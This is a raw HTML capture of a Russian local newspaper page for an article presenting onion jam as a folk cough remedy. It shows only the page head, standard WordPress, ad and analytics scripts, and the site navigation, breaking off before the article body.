

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/polezno-znat/79878-lukovoe-varene-ochen-jeffektivnoe-vkusnoe-i-poleznoe-narodnoe-lekarstvo/
body_size: 18632
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="Луковое варенье: очень эффективное, вкусное и полезное народное лекарство">
	<meta property="og:description" content="Средство для лечения изнуряющего простудного кашля. Для приготовления лукового варенья надо взять три средние луковицы...">
	<meta property="og:url" content="https://golos-pravda.ru/polezno-znat/79878-lukovoe-varene-ochen-jeffektivnoe-vkusnoe-i-poleznoe-narodnoe-lekarstvo/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
		<meta property="og:image" content="https://golos-pravda.ru/wp-content/uploads/2022/01/381172-1572703220.jpg">
	<meta property="og:image:width" content="1200">
	<meta property="og:image:height" content="630">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Луковое варенье: очень эффективное, вкусное и полезное народное лекарство">
	<meta name="twitter:description" content="Средство для лечения изнуряющего простудного кашля. Для приготовления лукового варенья надо взять три средние луковицы...">
		<meta name="twitter:image" content="https://golos-pravda.ru/wp-content/uploads/2022/01/381172-1572703220.jpg">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="https://golos-pravda.ru/wp-content/uploads/2022/01/381172-1572703220.jpg">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2025 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        Луковое варенье: очень эффективное, вкусное и полезное народное лекарство |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/79878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/polezno-znat/79878-lukovoe-varene-ochen-jeffektivnoe-vkusnoe-i-poleznoe-narodnoe-lekarstvo/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=79878' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fpolezno-znat%2F79878-lukovoe-varene-ochen-jeffektivnoe-vkusnoe-i-poleznoe-narodnoe-lekarstvo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fpolezno-znat%2F79878-lukovoe-varene-ochen-jeffektivnoe-vkusnoe-i-poleznoe-narodnoe-lekarstvo%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-79878 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2025/11/golos_pravdi_21.10_47-1.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2025/11/golos_pravdi_21.10_47-1.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
